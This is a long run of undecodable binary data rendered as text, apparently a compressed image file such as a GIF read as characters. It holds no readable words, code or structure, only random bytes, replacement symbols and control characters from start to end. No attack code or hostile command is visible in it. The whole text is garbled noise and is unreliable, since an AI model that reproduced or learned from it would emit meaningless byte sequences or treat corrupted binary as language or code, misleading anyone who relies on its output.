�E7G�3gF��鐰��q�13��h6��DS��9���|��ӨW�f������c�ٳr���~V��,�h���]��v��,X:4@D�Q�,Ux��ׄ������ʓ�=t�I���c&�FiB���QC)ŔS�E\p�gXc��Zj��[$�]v)0�^��U�7�)��B��kXd�=���SM�NV�a���s�P�Mf�CX��jNR&P6�D�Js|��9�LXAoR](\X\q1�k��!s�M]\r�a�F3��DVSE%�R)�t�=`�C\a�qup�7��ToN}�$n/��R��ОO�5RC�dRRK���TUa��U�]q�rbA�V[m9A����H���d7FE�)Dc �	�|dD�őjf���%DZǸY]5�S@ ���6F�dR�V�ĐC>���m`6���M��V��I����V\��>ycDv�M2��1̂���:�\B)��:	 �" 1Ā�1�PeI�������3I�#4���;P�t�D)��e�ܬ�g���OsN0���`��İc0tMc��1vؑ�ۀ��5�$�+%�!� ����f$B�b$Bx�O�>:oufa*y�н�btiW���Kw�na�z��X����j�)7Z�I��h�*�\1�zu'�L��ƴ`L�d�l݄_c�!A�Q�jDo ��+��-�%���E�^MpUS��N/~�[4�CI��JF��^���j��D魹�5�$��
P`�I�Nl_ .l���x��� |��H�m�5���k���HD�\�y`�e(
 =��q���q~�
!���B��,&\���� ���H��lU���(� h��*Z�4����0��h�7.h |a ��B��` ��`=�!zԃ1���QO ����'|�����Oݱ��f&K�!���)H�p��={LQ�W�i`:A���f�#���S�|�
j�+0A�D��nգ^0�	b`�̣@�q}ORZ��S�q�Ӵ&���C:�%���)��&Kw:?P@�U�"�y�+NBlب���$���`c,��K�3��A�X!���m��KhB�H�R���|����?����t���R�&-I��气!�O*���`v�2����<iE �F�"�� �����%PC�#�� ?�@<����D  ڑ�~��Ġ
:�bl�!�����jA�R������\��
;fu:Ԕ�q"Q\�B�*�@lC��;�
��#���p\ �0�����5��˰D	�DJM�T�%LxG�3��8��̮Űq�0�
���v�I-���6��q����YBdJ{X����Z�V`�@�G���/``�Z��>"�	V<��`'�L�p�W��|y�D�{��o�N�3K����\m<2%1�2�D)r���IԴMp�ذ�W��p[�@>֌��/���|�s
Z�G$Z`��m�����ȭ�%���W	@��D�� �(��! �%0�m�j���c;0�I�+��ɮU�"�x�@�l�P.�z��}#����@A��Cᘎ������[&Z-R������	��"dy�JC`81>L7ѓ�����e���e��C\�]�*]J,����X�����X,,i4G"y`��AF���m���Hq�k{�D/� ��ցR���/���Hi�j����$n�t�$e��k�J���I�7�GT��4�O]I�|��y�;Xq��z����`�k�� G�ኅ�	�Y�Բ�M�m�@i�7!-N�x+V^N���m���!"XkL����ǺE��p���v`�9��~�����!vȰƅ�\X���W��qG�����%ބ���LW[����L��o�y�+[2�OВ�"67-AT�% y"c<�q0|&����]��� >�Zg&;+�F'��	�m�%B��[)������66��q:l �QD��7�Ѻ\cڧ k��Ӳy����s�ھבr��q!�+[A�����6���Q:�����ێ�)�z�`F�E�?��P�Z�n�
�1���@EF:��w��z缦��!�b����bC,�&�V�*G!�3`B��pu��`�;�E�@~c� I���)�]`X0 PY� k>p�f�� )�gp;�Z<�k�')%�{�s9|Z�@�xI�_A�/(5TG$�qu��y�Aea�y�\ac=F�E� #c �edGT�`rG��fjy��S�y'/�w�E_ '�tp�V)W�-qXPd�2y �[B�?]�iy�yN \R6�u�1ܑc0���`��}kDoٰ�eq����c:5肴'��Gg:C7.�$C�F0ˆ�	�):�rI��[צ�FѷE_3	ve�(c���	�  ��;�$���c	�!�FO��oV�5��fH,EgY�ɱf>��Q%��@ 1��C�;�hf&FPhi��q��`��E��E95�@� H��(�Ó-�O`�E]�@y`S3�a}g��{����%$�%�+6��S�P|K�C�/J�iL&Ug�F(Є2e�\D���Q
��W�% �٠�
��@r��0�YU+�Ag��w5�Z�2�a	�Z!V0Y.�����wR8�Kd��T@�`@ T��fJ��1�SY0�% .P	�>� j�0j����.`ys�^���W{��3�� �E`�	�c�<Sć*��!E��q5D:�)45JS4E��ubC@,�X��%��kyѢ ,��1�\M�Ө��Q5��b�RWQP�9����c%$W1��*t����*by��u@��$J@iJ]��0F0Ђ������W��@
 � ���Hou�R:*�s4��C�`�%�	����l�9���_K+<����~@��YSXDK����G�bf�SX��y;��;�J@�0������ H�d�Tcٝߣ��u����bz��">��\���*@ ��!`xYNu�&�@@ģ`�f a9��	��.;�><ᤃ`P�Z
[P
�B�Y`�XژcY��:,5�a����Z��!fz�p��4�h�d����I���Ƨ�I��߀Yp�Q)���p P:��������� ~S2X���(�,5����V��%0�����6�*���C��)i���+fA���5�3��C�P�I �O���;� ������j	� �W Y�Z�өx	�s%��:$f�pca2%���Jy)����=�c������GY����Q��I���`Kd�d ���d�d��0�p##0��t��������V�Y�p;�s��j
y-Q��w!sJ�v�y��5ud��p�	%6;��aE@E��;���@��#�%�#:+N6��)���aٙ���눵Ⳙ�?��|EXq��?W3�g;�j��`!� �`���B��,P��� E��� �V�B��I/I���U᭦�!S�0`I�g�i�?X1M��Q2!C���ԋg"$U�c���x*@D�\�Z��m˙�9��E0�+���� yK[����I��`�z�z?�*+<�����h�Y��	��XC����Z&MF�wF�L��u�/E�Ȉ��f�\DZ�1{����}��L����L����Sjʫ�?b� .L,�UۼO|�V�2ܭ1
��96)! Ƌ�Į�i+N�iχ��E�G�PUl�;�B,p����`�}�ò0�+� ����
@��
Fp�Se	A�`	�����B�����[�@�"z���_��hQ���)(�I�P�S��?�7�� a�0�F��Y!�s��}�$�˺L$�$�ǻEˠ��¼z�Y�˼�F
۴������:�`	@����Q�A�$���bۮ��i~pƿ)E��W�5 @QUVZ�s<:�˾��$p���A��O
�
�#���Y�˜�� ��<ϫ�*�H�������P�������Wp�i�=��?5�V4@V��i}��F������w<�L�@Ծ,��[� ��<
����1�������V���<� CPC`	G��^�!eI*}�a\}y\g@�l��;�kl!Q�l�I�a��} �D���}�p��@���L�I[�}
� W�W��X�7Y��!J�T��`�@�f���Y7t°���	��=�L@�N�t\��0�摜�����8l�E��F�<,:˻�mQ=.�����
��� �j�Y��� �	�вX�� ��VYZCx �!&N��_|&\P�yƖf�/%��@�p�p���0�=�E�Ͼ����Ǹ��  ���T��M	0�������z�
 ;��T��ٜِ
p 
 ��
A��PI&�����R��uNP�N�� e:���о����Q�ʝˉmԻ��ԷۿG��@��"��P �q�J�� z�%�<I�g��P�@	� �� B.õx$���q�D�h��yi��&L�EiS������� $s5�0�B��c�܈��L��ҽ2FL�gq��p~ � Vp s��@�Ֆ0��a���� Ϡ�1��[;�5dD�۹r�D� �E�}�h<�YF�c`3^��=�,�b���˲���3�* ���z =�� �=P�~�	���`�@�WaY���	P `�뽘a�i^:�M�Xt+���06( ��鱌��3Y���$ ����~� 0���f@���P�N�=�Ѐ�� C A#�NC�:�����	@	`�[����ҋ��d	Ggٶy(��h�N
�� G�|��Z1$� �Ν��}}�� �jtk�`�^���?�?�=�[P	P��O�[ f0���Ig��g��ٿ�Y`Y�6dR]|���~���b@T�қ@�E[�PfPU��
�L0���m�7O��ǁ��P�B��@�OO�=�������_�����9i1@	���� �A�gz����������W�E��U؜tB�X<#���kv葠���E�)�)�e��A�fm��M!+��ңP�
)��Z���
��cM!=��O�������Y��&<���Q�G*Tp׵
W���`��	�q���I��Υ[�.��O�<K�J<�Rx���m�Ff���}"sb�� �BJ�qc��g++�%PP�Ǐ0C��ކk�A;����; I� y׻7�f
��M{��_[�mK���h��Bc.�I4��ݎ��v4�X��#����
q��-�!b�º"L$��H�!��b+f�%���Q)&�,+�vR)4+HM=~X���$�$
��7� T����:ά+�X�
aN��ԚN��ؙ����؎'����*H 3ԳD���c�,��"�� ��2X�,��~��ɍn>����, 8(� W�i��X���I"�l΀�uzk����*�{� �
ja��ʢj��&p�.ĉ�����+�3��E�֊�#��O�0f!�>�#�	 �%L���"45�AJ:��N�)`���0�S�� ��l8CPJ����
��E����*,t!-KR��agH봫K;����
�ы�${�A�++,�^�����,�"X��\��,�]:��`��@i&�gX6���m�њ��f�YJPA��!�r��"RE���ߢ�-{�}K^"���0��^��C-�"���i�d�0�A��X(��B0������$(Y �b�ΐ e��X�M�Yg����'t\��*a�Op>��uk����9(a��(�_D�z ~�B��!*�7j�5�0�Apl �� �p��:I����qb	����Ov6e�]v�g��Ļm&��x���Khv���Q`ˏ��|�;O�Ү�ӥ&��Jp�p����	�XCh�u !|)�n4��1�*�j����2X�L�(�@!筦x�[���(茣|Ua�s�պ�����2�/��tz)�Գ�LBk��u�����[��6����dYϠ�e�5� �I���!��EH8h�0�K������(��>��AGR��CS�:�:�N�@�4{�p��+�%,���n`���0�|�cJL�Q �#���7�J��M
x�7`�6��"�� o%�[H����5N|���E��M�!\�����H���;�ȧ�e���H�_ ]��|����0:�Xy	�+@��vzZ�>����IL]No��܀ w�3��͂�CT4.��L�u�7 y��R��|����1<�"�$" R�c���UuN.T 	���$@!�a�z*�6��B�	���&���z �l~ X<�9��ZE�C�h)7�`Q.8N��Ҩy��D����g����"&������ɵT��F<��uc��TV*��n@�W[��>�8E��A ,�y�ԕm`p���9����h�i�DZ,jQ���@3��HE�P ��6��֓����&��s���x�fhW�H�&=��~�,��drIJ<� ]�,���A���ó�ը�"Q�M�:�F�M�V3�u�lq�?���m^ݓ�:da�~��*&���5���&�W(Q	�����f8���,l�ԃC���i��qR�������h3��Q�:��� =v�ği��]KpQX������d�nY��
PP�� ��A=�2=� ��h ͂^�u��:$s�Q�|�գ���	�$%i�����	��vW�3����<N)�i+�@#(.�*�H���R�P�áL;.c�*�Z�NK��R�up K��:�@��`�=td�6��	��q�Z�cw�q��Z�Y0����]IJ
��"��^����4��0x�ܓ����!��WQj�0�;|�`��P)<���n��y��o�mt9��!���V�GvB+)4��l!��N=`��P �|7�_Y: �G G:i�N�1�C�wԉ���0��|b-�K�9p�Y#I���c9���#wB&�4Ps��]��.4����4`QY=8�NӲ6x��ĠA0�+�m�t��]>$l���?��q:R�w��n����p6���Q��f��i�s���&����`�P���̆Ɲ4˚5����6�^���X"`)/�i9�bD:�C#u	�1�ǩ�� �|�1�!���qѦIO*��>::�����Y|�?L�b!
P����@Ƀk���hȗs��S��x��nP@F�
K����8XW\�	�̬��+;>��<[s�B2��	"���<���1U�+�ɝR��;2����nP<������聪�i����:,c8�W3 �qymC�Oc���*D*�����!��������5T9�rs���8t ��;��"��a�N(�BK8�[�5��H�8;/�@_z:��D��������
�b��{�q��:����$?(?���I��R59t7v�ԋ8�r�L���Cz(��A��)�<	:��	�f�	쉕�������>�q�-�8�"3���B����?t/��m�zq9V���1$1�ܻ�rӻ�� `�;� ����	g�	�3�:�>����h��i��x�zk)y��!��+�8�8>2=r�$zS���!V�;u�Á���S�=\��P�?Tn@&`�00�
:�` a\8y�cL��hB�K�룓��j\����p8��R(������Ɵ�
�����=�E̱�y�qøhI�"��+�s���i����b�_�A���i��h���5H��Ǆ�@�cHiʄ��hQ���{���{����n4�+�_�+��q�$�T�74�I(K� K@���I��z����3��$��rs�&r�j��
���	��J�-@�n�FtD��0	�D�k�&��,{8x�2�i h iP���!��G�Ƴ���4KL�
>,��)�>r���H='�$��=����^`��I�1��QÇ�<� �6!��(�n���kBF�Fkc8:ɐ��e�( �$i�Y M����2| C0��˟��S�	x��t��/K��� �;W���,7Wc| 9S+'&�@p&88��	�	(
��
٘�n�6��&���|�,��`��"0�� �sC ��Oo,�SkKv�M��߄���5���븭x܁+p�(Κ��ҳb"'`�������	c���P��F�B�jJ�:���S�8O�M���耐��Q�QK�Q�4=?@��� 0�krC{`I&�xI8Å^�7:+�
p�j"�4�|З��R00+2����	�h��(ъ�DJܐ��ڠJ�J(��ؓ>��K@%K��s��Ox$���t��y1���t���l�35�з���8����01�c{	��NY��y�h9 0O[��+p�<U>�h y�?ݯ�<=������YǸ�&�t��ѻ���z+.����&}!5Rs�+��5�����.�]	(�,	��gIٞ��ybk�S*0؂k	�>��~�K2z#�?��:����AI�@Xm�p�J�-(���;5�����h=�r?�V'�,�S�6bf:�1�8�,�U�-�.���"z�W�0��W�h l|�����=KL:=��௔�K��� �iT��\ �s���kPPe�߲���Xެ�3([@(�E�艥ȓ����%�x��z��-(h��������	JWȂ��S�ګ��4�#��������X�"�tW@�sd��cc�>0}	_���j�����m)��9�2Y�= p�����Jz�]�*�$��	�2�^yh ��?�-v��s�"�He3��с��I���A����!��Ю�^�Uo)�nA_� �4*����>��S��$�J^�����|��P ΂,�FޯT�ӱ��M�M������r��K��Ç��O?xЮ�����n
�i�N0��³�)�p������*z�?�=F#3P�>��(��-�b�޽�c��9����%�Ç����1ɵ������M� yH�l辋` �Z���%7��SZ����g��H���B�݈� �aad|�¥��CǿLd?����Ez�HΟ��ޢZf�b���>��o�b�r2��,0�@��b���΂
a��}�X��WJ�� p(UB�.��C#��a���$쵤�"�f��ge��í��t�S�RW{Q��
UN��:�_N�,P ؁`�
��!���`�x%p��[�g��W {�ƘV��W}�OKzCl`%R9?P9ul9���Z݃��y ��Z���.֡o~��u��,��ߵQ�>c�Ӥ8��y�|v� �iޱ��HTJ�Z����@�5�~V�]�8�K"�q(�ˉ�w{lU����L"N��Co=γqa�t�q����]}=��R6�R&�A����_���,f-|ep�aޕ�W�B�0b�>M��K"C�=9�a���(�]�Cǻ;K�D�5�b��dKH������V ��ZP�!ַ����Fw� #�i�N%�����c�����^���$n���-�&�?	���^��R��X�[�c��aD2\�QK�u��Q�0eux�Z��i#�Oy�o��6� �a�a���>������$���BN쓛gV��l�ֽ���U��#�i���l{l9���!��+�H�T�Zx���0W0�?(`���0��mމ	8�_�%,#w�~��X��:PA?\qll�*p�Ç��b��{�5�q�d�mؾ�_ o�FJ��Q� �6��N�dKz�  ������b�� |n¾��Z���>rfֻ&6�^���K�&'_���j�e�NV�~�GQM������p �ׄ�O��/���q�	�=#��#�W��][��\p�Dpw�&�\$��O�7C/�x1�b�C$�%���v�X�JJw�_8o�`�a�p?͌{oo�p�D�����"�c�w�m�Z7�%�A�D��Mv�!'��!X�����a�*��{P�U�2��`f��5�I��[�$�k�@�Kp�XwT�t<�p���
y"&y;'m]��C�?7=q,��n���
��Йl���7�H-.(���ZR�d'p��v��.���nH��͆��W�o�ռ�z���A�v��w�Ė�vO�S�O���ff�s�ߡ�XEVl+bP����1��"�	����4 �1�ȆZP �Г$�kq���o~�z�&m��`桠N�zv��~�s?��qJ��?9��O�y�x��D>$�m"�7�:$��V��&��n�� z�)h#I�ZIz���!����b�h��F�u�`�d�,%t���b� ��ٱ�OM�8K�x���'8�@A�(
PPJa�l؜P�J��v�p����W?����R��X?`��s�Ĵ>}q#�M� 0��% =��APb�^��7襱eG�#'c)YrLJ�F\j�U��CX�y��L��k:�5��E]s�p�{V�����N�w��7?�&���m��������0v�t�K!�Z(��A3�����ǌ�1^�t�0,$Y�l	y~L�2��XR�N��@ۂ���=J�n�]���p�q_ǅ �p�9��.r��]-��]w(� B�R�3��z@��F!�}��X+�Ò|�Y�!7]�Ii:]X�8�!n\:UG����RPY��j�Eqm�1Zu��sulA��Bl1c����@ �1d�/g�^3# 1�@P_ -V$}��K���%?F��<a� �%|�!
�V7�@8	6�Q0�T��SfUW\��/d	�fT��1Aj������G��A-Fv���D�_�v�(�AL��E��7ߥ�u�iKX8vQ�2�4;�L� j��*!daC+���f��������q�|Ֆsm�4uZ #$Q$!dh >2%�SK-��c���.��ѧL��{�Bz!��b���.ت�d&u��bU�WT@4p&�YUXr�8��\S�6�A4�(�H��LK$a���M�T )�Mt� ѫ��̩~�y��7rE�ㄆ�O�:=�QJɆ�$PG��#pr��nnr�U�FL�M��@ӍyI����_T�9��.i��r7{����EZ�)IuF/�A�>�8W�i*�D� g�Mw�TR�j��C���d����q���a�6�u�����6��~�����2�X�2HE
x�Q|v��l�]��9>c���W(�# �v�#C�k��f��1Ei�����0�=`��V�1�ۘ�6�q7ЃF~��
�p1	 �/�2 ���9� ��H���4E����� �z�*UM�h)�@��e*�s��|U���9W�����'p�װ! U'�!�.\I�B� j�">W��#I��>���{���Ą"���"	'��Z�J������f(��Ć�Б�,�
���	��dq�7j@��>V��%!Y8�9.2�Er�.�ݤ*�� �]\�I�>�q���	���.p#LZJ�`3B��QsT�;|5˳�%8~(�?;�,3� l8��Ȱ��M�@۵,�̔�'dv�d$�;s!����%�s�3�Y*V�N��c�h��ո2{�{�=��!d�'D�Y��0?���X�6 )hl1�B�hL�L�x ��9��
<bw}������c�G��q�h���7��	n��C~��R\����X�����º�&@�����XG)��#��=�I �c�QD���*W��2_��=A�i�j�l�6oC'��<��B�\Q��d�A�Eq��FB�!�)8��!KY���.<����>vV�Ǡ��H�L\0��!�����#~�9H�v�j��XH����O�+�`�t��e�Ʊ���Ɍe��sh�׀��	���$2��פ�*��B9��Ա�u�����A��������t�Po`�b<�Z(���\oW#y�E*Jb�l�h��M��0��/�k;D H�M������	vJL])�4�07�0o���ע�\U�;4n�#.� L�1�qIF,1� �N��*[�+h�>��w�r�;cNpb��e�q� S������',Պ����ت�NP��&����^3,W�'���e�� �D��=��fϔ�V��R�ZԻ�B/{����	�&��y�E2�m )`E:h�B��TUS��s�(,Y�rW�q�SXm�`��3'����Ω@d�3��� �La	K�B�f�<��B3{Ѓ���x�G�7yH#��mn�q0@8��l��B��'��p�j���$l���bܬ��v�q>�.�7��z���0�`p#���u�<"��@��� I�9R��_v��U�!Pb��������@S������a�r@���1�a�"�� p_9'.��*�X#��<(��Te�7���B�d5@ ��7��u���뽸�%ơpy�B3���,a�d�⿸=���ȋ��	� �+�8L!Z��"�i� �e�ơ�G�W�G���0����Fy��KX'�5@�U�r�� :j~�@���`�!��E������)-���������W� �W���!<% YD?T���C
(�>PZd� 8�Є/�WC�����'GL����T���������Qs�_��/p�xFr����\�l]!K � *[z��� ւ�����  _8�C8�A�Q���#�8�d~��>��L����r7|Y�a��[����%{�`�]���/X���< ����J�Ա��)�$n��%���������B�aZ8L+��}�~�\�e����a?��/� o���B6$WI�`�a�/�����ү�Oiޱ$G\%G�G��� ��-�#xW}ѕ�BTB)@8�AVB�B>�C�~��~]�>DBhAN����sTj��"r��M,�rɑ�%#�_F�� N�VpŇ0#;Ec$.!���'�/D�!X�}e�����#�;��d#����W	���ف�%-�Z� �Jt�#U�C��֎�����i�)�����?ŕ��VDR�4
�  ��YF��9<B� ��� $���@$Chۤ� C~}��Ad_%��"��1���h$#��V��)Ad���@$W�LqE\!&K`0b�$���J���d �M��1��?��NA
��	�C���&��' A� ;$�3"Z�$o�$U�
U6\A��R�I�����#�Ud��sB%;9�3�	$�SI"VJ�b�/�!7T!+���a�.����L���'����O��ZG���"?ROZ�>E�i���Q>�V ǇlȁhdG3B$]A�b�v��f����'���@���M�x�C
\�L�B��JR�����&>��`C~��-R�>��B�P�br�CB't>#�F�sV�6%�zg�r��p��8�d?�`�_D hr[�C� '�P�;� Y�f�|�'�?^�~FM>aů$bO�"~�}Տ2����36h#*�R(�U� �D��D��Ǖbk� ?�]�m������Y4"r �$6�b[���6�e���OIO �`j��.&sF'dzH�Z�vj��x��-��M���aZ|���|����8L���m�g^
7��N\q�(��Fqf�����ܩ�&�"(�Bh��*�`&$��؞�Wr�/��!_kB6�������ʘ
$��bkN��qD,�X���1㸲���P��6(�Mh�6%4N���Y�x�|�M���a �~qB�Ȧ� ���8,]����@3�ә��9��Fl.�qD��D@��D�>��еѰ�#KhK�f^S*��v��(��u�G�W�b��%�U8�/ EQ�PG�0l�|��A��fT@l���T���0���[ˑVh̄��`"$���,�.����F���5�w�G����~u����!�)a�s�3v���e�NŶn�����:��aա�cTDED��Ʉ����ύ��I��4���`R��5F�F
��͗{�#��C6�U{�Z���"���jb>"p�+-.�B���� !�
 � ,    { �  � �	H������� �@as�<l0gx��9�LXGg�t8f�	G\ɲ�˗0v��K��:�q����_j�;��(Qa�N�;y�f̧P�>1�K�|N�ۄ	*���;wx�a9�Q�AD�ʅid�@\ �@�����5peF޿��Y��׃�*�5�蜒��Ci����#�v�֩ök� ����ۿA� �0C� �w<���Aׯ_�9�v(A<09o�Y�������FD)�;��$ ab����J�HjYD�9��u��	��b<w��$V]�D'�D��Q�1� �$"F"�����!� Ę�n��+��� ~ԁO]��Ep���9��ፀ���_�0%�95�ANw�QX ������@X!����b\��${\@6D�HdU�n�h��\��?�H�+��S����HLmG�@�;X�u�!����̔/ͱ\���heg���?6�����j��	����ۗ��)g{�8�/hҟ0�"��h\e>蠄B�Jam^���K��|��c�$j�����=�9�+�XbI��s!�f�&����
;�,��?[��3����-�s�+�Î�p���	b�F�?�m�����ㄜq#�/@9c}}�]���ΈL���ܰ��%q�a�?f� �b!)Ј?���\��D�AY���W\�ÅLr�$Wt6)���q��س��G�I�W���,]��@'�t�'��^�����f�@�ָLpd�q�8��΄�4L*L��/��a�bS7܌cK"�s�!���`����g���M�O�-��x�ւ8�ሡ^��6rX��	�B�G��Js��@���򜋡@L8䀩o��)͍�@�S�ڡ���Ë����-ìX	l��״�2��3�,	��S/�^k�G��zA��
�<x�o𷷬~Xs�n��X���-=qEKB�������1�\�1,�=�d B��s���%���A��8������\�2�C����ո���3�;���������9���$��o��D���8:qpD@��}�§ d~V�7�KdX�V�'��i�Z��J`�]
[�Z$��!��x�<�q��<&�^l�*������ �Z�G�teD"��2�&);HVJ�sa�eJ"ǯ��,��c��q;�	,��U�Ɔ$�b`��W©���W�B	d�H�]+fT����q �3<�%Ţ�:d$��%h�=� �WIB/vKĔ����~��
�O1_�d�y�kRk�	u���ub�5�g�a@@3����w��,�T؈.ظ�ũe�A�`M��� pG���;6�;8Ap�$(�����@� ��;�gY
�.Nh���@��y
�o,p����V���w��|����z�c�X�2�R8��F0B/��R���r��Xc�Γ5�~�x�czI�<"z�+K���	���AF�T���
��<���A�B !5Cde�?P�
	�&A�>��� 	�)M?�V/��C��@gFo���@�?�`	\�㩳��f�2��n؂UQ�aa���fO��<��Q�`�iM�F�1��D�XN�)���95W{� |Pl7jKۚn(�U�#\��0Ck�2�e]�"X���D6[��+�>�����B�2K�65����6�0�0��E �6fkXĚ!��W�{I�b�Z�|A�J߯|8y��,���?���=ij	z�un�p�L�"$���T���x$AV��%X�V��nt��2M�sΏ��%�qF���
aa$.f1���E�,�!9�b��%� B
�o �;h�!Q�G��'=Ɋ�ᒚ>���x�Fi:��ȁ�����P�0��B���L�k��Բ�Ff�+x�#@D� � "��
\�G\�1��1#	��b�Z�y�r�#��@`��H�tF�� z!o�sH0\�L�3���j���
�A�Ѐv÷փ�fO&���i} �u��n��W0ķ�f�1|ftܠG��!��a��𶩙PY�[8�� ����@D.�6����@��c�c�'/ܠ��r>&�+<[<�`�i����ч�{�$�6��pj�nAɼ�@�q1򜌡I�D��@���.�䬜\7>�@�u���~�A��3�=H�B�����0u���^=�y1H��Cތ$��#���i�NS����: <�\����X�[l�=�����G|$��?`��kؙ¬�=6nD �p�������V�ց;KK[S��xD���B�������(m%f@��X� n���Ә��r�d��K�3Ы�{
$��:֟��o���� u#�X�'KxA�#[C`�uW��G�}���ww���}@t���m�wj��t���g�����]� �P X�P ���k��}A�u��� �rW|�Pc�B��i�4u�p���~ n�'I�d0�rI0
��� 5X P ���9��:��_b��
��
�q���qM;P�r��n� 1���Ft����tw�d#�n��ņ�6�	p ���p �  �� P ��)�QP|1P���� Y@`���(Ha0���P_A��X�w!{��~�&� ��f 7`���P�=�����`���q@
`h�GP|� P�`	_19h�C����#�`�pQ�者� {A�G{���O���VP���X ��?�=��9��[Y�f�G� ͠ �H 	p�0#��Q ɏ�0�r�ADA���w���8����P�T[�y�YXi� �!�−&���d
� a73�g��p9`����-�kES9g%`N��QV��m ��H9}���TOU����������[��!�?�b���Аql�v���p��1i�0��k ��Џv��07� � K��G�p�D�J�tQ�9V�T[[�0��X&�q�k�= V� �����P��@	��I	���
 � la!��r�64���N0�FwVqL��A{E ��WV [�0Ωq�� �Й�k`��0[��^i�[ P��� �@��� 0��us�Q��'fPW
�I�@� ��[ q$�~p&y�lf��������1� Z�`���z�֩�yc�����@|���Q/*�0}a K[�.�X��	1 �P[�琰��f�������9�	@	������Qڜ#�?���R�!�A���1y8��C �-�Z��l� �@FP�?�L�p֙��f�E�|�x� �@�̀�Jڜa�=P��[�9�虞��}�
#�O��2�d�pmC�a�jE@��P�d � ��z�1�y�P�#�g���Q
� $		� ���-8�	�-�r����c3�0Q�E@��a�B�o���䘑B ��1@	�@�s@	���	��J|����p��9���Ip�� ���ܠoĦQ�igj����Z]\��,��adgC'�XfB�� ��[��gp806;���Q� +���� �plT� �YP��/1	+qZe���$�Ё�@6 +�R��1��Qϡ ������*{1�9[�[ ��� �,����7�_��hq2�ai�*���d�R�+k�V��ۀm��$��e�WUf!����۽�Ku���?+���P �Ig� �V�Kl*��V"<86^�$�P�7�	��V?�Ю���h��؆ٛ���|Os˜�;v ������@��ֻ�r^3:��H�0sޠi� �A�a�@�{��Oe� 	uJ �@��Ѯ�� �	Жg����Psu�*��2P���VL�.�p��g[@a dЙ���׼�%�t�؆t���H�+a��Z�Ol���^�I!<N.�]�I��t����H�������f�k@��K����n��U��و��Z�����UЍ���\���[�yt����%������Nu�!)?�����?P^�L�Y9����ą�ʪ��0t��D�W&�Ms�a�N�F`	\U�P�I�`d�݀mp�d��Լ�Q�faf��=�X� �`�׬�xLz����P���LLc-S�T�0�U��qK\�P�k���i[���mx��6�g�hB�0��h��Е��ڼ�[Y����CC-���1S�)�-�e�[K�y���ٮZ�
���k�^��zp��z�h�]�����������;�Ze5[�0\(=tT��y���q����B�؊MB��k����:h}�a�� ���۞/�1�p-q���N�O�+��b�C�AG�[	㫝G��b�B��ϋ���ͫ��}�kp? CPe�<}@}��cJ%K�A�r�n��a��	�5����q����ɼ����i��i��i��Z �Ge0�P��P��K��1~�G��}�U-��(vI�)���5���؍I� �8нM�T�֔ʳ��]����l]�z�@hcah
5K��Ȕ<3��|�G�m�q�\V�L�P�B���ٸ��Hn�M��;<���q���v+ɝ�]��q�� �=��I�|�����|�UW�4,�n��C�^����x�4�x@�k��������U~���:▍���(+�h���1�"4��.�3�0	��u�7�[�r�4��"YQ:�ډ� [�0�����W>�^�=���q!���KU�2���8n��L�MVfJ���i�Q�۶����B���� �Љ.�k@�kP�Xy wORgЏ+W죍�5�t.�4:3e���Al���pᆌ[+����x��� 	�� �P�Ы|ܞX�a���:�ֹ�[�q  ��O��T�/����E-�=�'�Lm;�L~@N��� �?��ݞ�k�K��N��I�W~֑���>���
�=���q%A0:��f��_��V�DS �D��0qM���˞�!����s+�͹� �݀�侕�i�I�  �ܘ|�a��[i� �% �X�`�y�vlx�K�t@v�;f��Y-
Gu� JI�櫝�(�I*��k0��/ր�Ĕ�����MO�}_ �p�0X����@��9WP��Q���w�.AH[�2
E-4�I�������=���~��]���L��O⑊�M�4-����}O�[ � �<��o�����r�����+Qb"D�]�����Wر�Rr��F�+�e�7E)�cM��
(d�a�ݺ��f���6m���iREI�	�GFڿ=�J�
M���������x%��	S���#Ċ\�d�;?��qq2A�ia����#�N+���	'N==6�[��ǿ=:C|�O���E�jU�
�	bh���
�
���[����K�.y�M���D_��1BǇω�+�XȜ��(�Z�]�	K�qΛ=wL�\�A�m����!K����.
���KRb.��H������G:���"X��5t:���٢�B�I��zH XB�hi4�4�րF��!�hL���-A,����@��q��ˢI.��-\i�.�[���8�I��+0��Ѱ��(XH��
�3���i�_�L��`�c����x��H�L��, 
B�li���ƹ�L�{�Wv��"{:�'�0Ռ���&��U'4� jm�\�a��g (�W`�L��`��XD)-3�p*  �{hp�� ���T?�b����h����Ԉ^�s'�/I
�$�S����U'(i�fn���f x� ���䄥X�d�a�N�����1��yh�� ���h���i@��v�h��$z�8�Fu�����U�̬��5�WJ�X�̩�W<�gX9�Uq�zF,R�-0��vH>�G,�����,��Ԑ����9�("�83�}�ː�֋��X�5魷n��7hJ���8X��dQ��! ��>��6#�$ ����ԕHa��Z� �`�H�v�g"���%���^5)����w�'��>�N��q�W
�����0(�lH����IK��	՞�.#��ԝR�������BO�q���X����`�
X��:Q�H
`�R`lD�D:G��A
A~ ��:���eez�r6��k���J0ℷ`js(+%A������U��P1P@̒5��c�^���yo�4�?�؁N�ty;�E&����@�F��fD�aS�q=��r�G��}5#�*������� � ���R01rV$� !`��T�!;��%�1��Ud���d���ұ���:��~��F ꘟ��� %>v��O�g���AD� 1H"8����Ê�{FF��E2"��CD6 �i�f�D_ b	��.$�sa���F���:\0�?�SDWn� )1OJH�����/�4���! $�#S@!���d�qR5��m~�"�q�J �!�(�U�aF��a�6���j1� Y b���
a`�F��,茶�41b�g&���?:�/n�9
����t��d��r��^���?�y=���6@p��	gt Yh��qwA��1��H�AĴ�A!����2�F3��UD�J�T	;�����~��H ,a�'�pG-j�-�"I0B-v0�!T�
�0B�4���!���#R��%�k���A�0}��K�02U�!��X)&��
�cPi�N{=\|/��G5-��q�"�bP�R�a�����\��y22>I�t�n&G2����B	)�Cs�՚@��CN;�Ԣ�8�j5W�W����WBR�ey[Dㄅ�}�W����#�>I\���M@g��F2,��W0�J�6���,���pE �iVDL��
��C�!�@�;�K<5#ad��X�BN�IfW>�|�#��#�Q����,a�^!��̂
��+4�����<�[������fL�=T�K���
